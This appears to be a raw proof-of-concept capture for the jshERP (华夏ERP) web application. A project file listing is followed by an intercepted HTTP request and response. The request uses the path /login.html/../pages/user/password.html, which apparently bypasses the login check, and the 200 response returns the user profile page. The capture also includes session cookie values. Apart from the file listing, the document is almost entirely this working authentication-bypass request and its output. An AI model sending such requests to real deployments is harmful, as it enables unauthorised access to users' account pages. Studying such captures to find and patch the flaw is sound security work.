 jsh_erp.sql
华夏ERP数据库设计汇总.xlsx
数据库更新记录-方便升级.txt
erp_web
css
images
js
pages
bill
financial
manage
materials
reports
template
user
password.html
userCustomer.html
userDepot.html
userHelp.html
userMsg.html
userRole.html
plugins
plugins.md
home.html
index.html
login.html
register.html
logs.home_IS_UNDEFINED
src
main
assembly
Request
Pretty Raw Hex \n
1 GET http://127.0.0.1:8085/login.html/../pages/user/password.html HTTP/1.1
2 Host: 127.0.0.1:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: keep-alive
10 Referer: http://127.0.0.1:8085/pages/bill/retail_out_list.html
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1717841204; JSESSIONID=;
LATKE_SESSION_ID=YuxmWGRBQ2G2Ujch; sym-ce=
e15617d93e753c58ff361f914c9434a2f84e486ad8f9f8d86e2e1fd0c7b32b8b28e5508637
0891a751a4003bccba33053b20c8f1e54eee7cd52b5d6c1a3139ec22411dc1ac8466b73ba3
c887413106bc8035b5d62a54aec1987fb9a90388e6bc42d9a071032099c0415dc24fe311b1
44; dreamer-cms-s=995e94e8-32b6-480c-88f7-0de568ca0810;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1717927368
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Connection: close
3 Content-Length: 6270
4 Accept-Ranges: bytes
5 Content-Type: text/html
6 Date: Sun, 09 Jun 2024 10:07:29 GMT
7 Last-Modified: Wed, 06 Jan 2021 14:51:28 GMT
8 Set-Cookie: JSESSIONID=D9EB7C9E7B65B7EDA86FC1F77D7D0A23; Path=/; HttpOnly
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
个人资料
</title>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
15 <!-- 指定以IE8的方式来渲染 -->
16 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
17 <link rel="shortcut icon" href="/images/favicon.ico" type="
image/x-icon"/>
18 <link rel="stylesheet" href="/js/bootstrap/css/bootstrap.min.css">
19 <link type="text/css" rel="stylesheet" href="/css/jsherp.css"/>
20 <link rel="stylesheet" type="text/css" href="
/js/easyui/themes/gray/easyui.css"/>
21 <link rel="stylesheet" type="text/css" href="
/js/easyui/themes/icon.css"/>
22 <script type="text/javascript" src="/js/jquery-1.8.0.min.js">
</script>
23 <script type="text/javascript" src="/js/easyui/jquery.easyui.min.js">
</script>
24 <script type="text/javascript" src="
/js/easyui/locale/easyui-lang-zh_CN.js">
</script>
25 <script type="text/javascript" src="/js/common/common.js">
</script>
26 </head>
Search
0 highlights